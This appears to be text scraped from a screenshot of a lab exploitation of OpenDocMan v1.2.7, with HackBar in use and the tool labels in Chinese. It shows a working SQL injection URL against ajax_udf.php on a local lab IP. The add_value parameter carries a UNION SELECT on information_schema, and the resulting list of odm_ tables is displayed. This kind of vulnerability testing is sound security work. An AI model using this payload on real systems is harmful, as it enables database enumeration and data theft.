 Primary: odm_access_log,odm_admin,odm_category,odm_data,odm_department,odm_dept_perms,odm_dept_reviewer,odm_filetypes,odm_log,odm_odmsys,odm_rights,odm_settings,odm_udf,odm_user,odm_user_perms
Delete?
Please select one
New:
webmin
Update Cancel
guest
odm_access_log,odm_admin,odm_category,odm_data,odm_department,odm_dept_perms,odm_dept_reviewer,odm_filetypes,odm_log,odm_odmsys,odm_rights,odm_settings,odm_udf,odm_user,odm_user_perms
OpenDocMan TM
Copyright © 2000-2013 Stephen Lawrence
OpenDocMan v1.2.7 | Support | Feedback | Bugs |
www.opendocman.com
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 2
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南
Load URL
http://192.168.88.191/jabcd0cs/ajax_udf.php?q=1&add_value=odm_user%20UNION%20SELECT 1,(select(group_concat(table_name))from(infoRmation_schema.tables)where(table_schema)like(database())),3,4,5,6,7,8,9
Split URL
Execute
Post data Referer User Agent Cookies Clear All